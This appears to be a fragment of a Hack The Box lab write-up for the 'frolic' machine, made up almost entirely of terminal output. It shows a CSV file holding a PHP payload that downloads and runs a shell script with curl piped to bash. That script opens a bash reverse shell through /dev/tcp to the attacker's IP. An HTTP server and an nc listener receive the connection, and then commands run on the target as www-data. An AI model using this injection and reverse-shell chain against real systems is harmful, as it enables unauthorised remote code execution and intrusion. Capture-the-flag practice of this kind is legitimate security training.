 root@kali:~/Documents/htb/box/frolic# cat bigb0ss.csv
<?php echo exec('curl http://10.10.14.31/rev.sh | bash'); ?>,1
root@kali:~/Documents/htb/box/frolic# cat rev.sh
bash -i >& /dev/tcp/10.10.14.31/9001 0>&1
root@kali:~/Documents/htb/box/frolic#
root@kali:~/Documents/htb/box/frolic# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.111 - - [18/Nov/2020 20:46:26] "GET /rev.sh HTTP/1.1" 200 -
root@kali:~# nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.111.
Ncat: Connection from 10.10.10.111:37766.
bash: cannot set terminal process group (1222): Inappropriate ioctl for device
bash: no job control in this shell
www-data@frolic:~/html/playsms$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@frolic:~/html/playsms$ ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:ce:31
          inet addr:10.10.10.111  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:ce31/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:ce31/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2820701 errors:53 dropped:521 overruns:0 frame:0
          TX packets:314710 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:191233074 (191.2 MB)  TX bytes:88906792 (88.9 MB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:440444 errors:0 dropped:0 overruns:0 frame:0
          TX packets:440444 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:32589920 (32.5 MB)  TX bytes:32589920 (32.5 MB)